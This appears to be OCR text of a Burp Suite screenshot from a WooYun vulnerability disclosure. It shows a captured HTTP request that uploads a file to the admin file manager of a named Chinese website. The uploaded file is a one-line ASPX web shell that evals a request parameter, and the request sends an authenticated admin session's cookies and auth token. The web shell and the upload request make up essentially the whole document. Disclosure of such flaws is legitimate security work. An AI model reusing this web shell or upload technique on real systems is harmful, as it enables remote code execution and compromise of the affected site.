 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
12 × 13 × 14 × ...
Go Cancel < > Target: http://test9.shipol.com.cn ?
Request
Raw Params Headers Hex
POST /Admin/fileManage.aspx?action=UPLOAD&value1=~/ HTTP/1.1
Host: test9.shipol.com.cn
Proxy-Connection: keep-alive
Content-Length: 270
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
Origin: http://test9.shipol.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/33.0.1750.154 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryzU8cYAkia0Hkm3gA
Referer: http://test9.shipol.com.cn/Admin/HsortWebExplorer.aspx
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4,ja;q=0.2
Cookie: menuitems=1_1%2C2_1%2C3_1%2C6_1%2C7_1%2C8_1;
ASPSESSIONIDAQQCCTAS=MDPBIBFCNNGPEMMPIKBIFAEO;
ASP.NET_SessionId=cqz2nw450qlxni254ihyh03w; ImageV=QTB5K; userID=8;
.ASPXAUTH=C64B54127984EDB2B5EC27C4379C52D8C9DEEA8E35777741B4143F50E45A
B5BA00647DD9D604E701535E52FC2DDD938A9312D474008E92FB15887C22E8F2840C16
BEDDD4A6ADC8C7; LWSysUserName=admin
------WebKitFormBoundaryzU8cYAkia0Hkm3gA
Content-Disposition: form-data; name="selectFile"; filename="1.aspx"
Content-Type: application/octet-stream
<%@ Page Language="Jscript"%><%eval(Request.Item["123a5"],"unsafe");%>
------WebKitFormBoundaryzU8cYAkia0Hkm3gA--
? < + > Type a search term 0 matches
Response
Raw
? < + > 0 matches
Ready
www.wooyun.org